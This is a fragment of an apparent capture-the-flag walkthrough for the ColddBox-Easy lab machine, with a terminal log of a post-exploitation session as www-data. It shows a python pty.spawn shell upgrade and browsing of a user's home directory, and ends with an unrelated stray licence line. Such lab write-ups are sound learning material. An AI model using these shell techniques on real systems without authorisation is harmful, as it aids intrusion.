 $ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@ColddBox-Easy:/$ ls -a
ls -a
.    boot  home            lib         media  proc  sbin  sys  var
..   dev   initrd.img      lib64       mnt    root  snap  tmp  vmlinuz
bin  etc   initrd.img.old  lost+found  opt    run   srv   usr  vmlinuz.old
www-data@ColddBox-Easy:/$ ls
ls
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz
www-data@ColddBox-Easy:/$ cd home
cd home
www-data@ColddBox-Easy:/home$ ls
ls
c0ldd
www-data@ColddBox-Easy:/home$ cd c0ldd
cd c0ldd
www-data@ColddBox-Easy:/home/c0ldd$ ls
ls
user.txt
www-data@ColddBox-Easy:/home/c0ldd$ cat users.txt
cat users.txt
cat: users.txt: No such file or directory
www-data@ColddBox-Easy:/home/c0ldd$
// published by the Free Software Foundation.